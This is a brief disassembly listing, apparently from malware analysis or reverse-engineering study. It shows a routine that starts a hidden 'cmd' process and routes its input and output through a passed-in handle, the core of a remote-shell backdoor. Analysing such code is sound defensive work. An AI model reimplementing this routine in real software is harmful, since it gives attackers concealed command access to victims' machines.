 sub esp, 58h
mov [ebp+var_14], 0
push 44h ; size_t
push 0 ; int
lea eax, [ebp+StartupInfo]
push eax ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h
push 10h ; size_t
push 0 ; int
lea ecx, [ebp+ProcessInformation]
push ecx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov edx, [ebp+arg_10]
mov [ebp+StartupInfo.hStdInput], edx
mov eax, [ebp+StartupInfo.hStdInput]
mov [ebp+StartupInfo.hStdError], eax
mov ecx, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], ecx
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA
mov [ebp+var_14], eax
push 0FFFFFFFFh ; dwMilliseconds
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hHandle
call ds:WaitForSingleObject